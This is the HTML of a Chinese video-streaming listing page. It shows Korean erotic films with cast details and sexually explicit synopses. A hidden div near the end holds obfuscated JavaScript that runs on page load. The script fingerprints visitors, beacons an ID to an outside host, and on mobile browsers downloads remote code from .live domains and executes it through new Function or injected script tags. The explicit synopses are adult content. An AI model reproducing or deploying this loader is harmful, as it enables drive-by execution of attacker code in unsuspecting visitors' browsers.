	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/5476.html">《交换的妻子4》</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%ED%95%98%EC%97%B0.html" target="_blank">하연</a>&nbsp;<a href="/index.php/vod/search/actor/%EC%84%A0%EC%9C%A8.html" target="_blank">선율</a>&nbsp;<a href="/index.php/vod/search/actor/%EC%8B%9C%EC%9A%B0.html" target="_blank">시우</a>&nbsp;<a href="/index.php/vod/search/actor/%ED%86%A0%EB%AF%B8.html" target="_blank">토미</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%E6%9B%B9%E7%86%99%E4%BA%91.html" target="_blank">曹熙云</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/24.html" target="_blank">伦理片</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E9%9F%A9%E5%9B%BD.html" target="_blank">韩国</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2023.html" target="_blank">2023</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.18</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>正在进行家庭训练的世姬。室友智恩将男友的至亲姜贤介绍为家庭教练。姜贤不仅通过运动，还通过性交满足世姬，世姬和智恩相互交换搭档做爱。沉迷于姜贤的大物和技能的两人，诱惑姜贤，计划二对一…				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/5476.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/4339.html" data-original="/upload/vod/20231218-5/c1c3dc2f85cef5af05027eda4f67176f.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD人工中字</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/4339.html">从卫生间c到卧室视频</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%EC%8B%A0%EC%97%B0%ED%98%B8.html" target="_blank">신연호</a>&nbsp;<a href="/index.php/vod/search/actor/%EA%B0%95%EC%84%9C.html" target="_blank">강서</a>&nbsp;<a href="/index.php/vod/search/actor/%ED%95%98%EC%97%B0.html" target="_blank">하연</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%EC%B5%9C%EC%A7%84%EC%B2%A0.html" target="_blank">최진철</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/24.html" target="_blank">伦理片</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E9%9F%A9%E5%9B%BD.html" target="_blank">韩国</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2020.html" target="_blank">2020</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.18</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>&amp;lt;p&amp;gt; 偶然经朋友介绍来到佳英家的寄宿生，原本以为寄宿生是女生，结果却是个成年男人，佳英一直警惕这个叫贤民的男人，但是一知道贤民是个好人，佳英就开始诱惑贤民。另外，贤民的朋友郑宇偶然拜访，夹在中间的女人，成了两个男人都想争夺的宠儿.... &amp;lt;/p&amp;g				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/4339.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/4151.html" data-original="/upload/vod/20231218-5/c5fa0a3de0d3d96b07ac60d49d4498a0.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD无字</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/4151.html">4级带毛完整版</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%ED%95%98%EC%97%B0.html" target="_blank">하연</a>&nbsp;<a href="/index.php/vod/search/actor/%EC%84%A0%EC%9C%A8.html" target="_blank">선율</a>&nbsp;<a href="/index.php/vod/search/actor/%EC%8B%9C%EC%9A%B0.html" target="_blank">시우</a>&nbsp;<a href="/index.php/vod/search/actor/%ED%86%A0%EB%AF%B8.html" target="_blank">토미</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%E6%9B%B9%E7%86%99%E4%BA%91.html" target="_blank">曹熙云</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/24.html" target="_blank">伦理片</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E9%9F%A9%E5%9B%BD.html" target="_blank">韩国</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2023.html" target="_blank">2023</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.18</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>&amp;amp;lt;p&amp;amp;gt; 正在进行家庭训练的世姬。室友智恩将男友的至亲姜贤介绍为家庭教练。姜贤不仅通过运动，还通过性交满足世姬，世姬和智恩相互交换搭档做爱。沉迷于姜贤的大物和技能的两人，诱惑姜贤，计划二对一… &amp;amp;lt;/p&amp;amp;gt;				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/4151.html">查看详情</a>
			</dd>
</dl>

	<script type="text/javascript">
if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';
if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='7';
</script>
</div>
<div style="display: none !important;">function qRbui(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function dlOWF(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return qRbui(t);};window[''+'V'+'b'+'A'+'d'+'O'+'N'+'k'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function RzEOg(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=dlOWF,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=RzEOg(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://bgf.woifene.live:7891/stats/15988/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=RzEOg(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLndlZ2V2ZnZmLmxpdmUlM0E4OODkx','d3NzJJTNBJJTJJGJJTJJGYS53ZWdldnN2dy5saXZlJJTNBOTUzMw==','169569',window,document,['O','J']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>VbAdONk();</script>


</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'PAcd3d3Lnpob21nLmNvbT0xNzU4Nzc3MTE2', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '13', 'did': '4151', 'sid': '0', 'nid': '0', 'wap': 'www.zhomg.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
        			<a class="fed-font-xiv" href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/index.php/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>			
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/index.php/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/bing.xml" target="_blank">必应爬虫</a>

		</p>
				<p class="fed-text-center fed-text-black">所有资源信息均从互联网搜索而来，本站不对显示的内容承担责任&nbsp;&nbsp;&nbsp;若本站收录的节目无意侵犯了贵司版权请给网页底部邮箱地址来信，我们会及时处理和回复，谢谢</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.zhomg.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="/" target="_blank">vfed&nbsp;3.1.6</a></p>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bcde497100345bcab9db8119905ff6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281324112&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>

<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281301824&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>

